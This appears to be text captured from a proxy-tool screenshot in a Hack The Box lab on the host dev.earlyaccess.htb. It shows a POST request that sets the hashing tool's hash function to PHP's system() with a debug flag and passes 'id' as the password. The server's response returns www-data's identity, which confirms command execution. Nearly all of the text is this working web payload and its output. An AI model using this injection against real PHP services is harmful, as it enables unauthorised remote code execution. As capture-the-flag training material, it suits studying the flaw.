 Request
Pretty Raw \n Actions
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://dev.earlyaccess.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
13 Cookie: PHPSESSID=3d79ec0c7fe67b3bec45c50e78e8576c
14 Upgrade-Insecure-Requests: 1
15
16 action=hash&password=id&hash_function=system&debug=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Aug 2021 20:44:47 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 113
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 Result for Hash-function (system) and password (id):<br>
<br>
uid=33(www-data) gid=33(www-data) groups=33(www-data)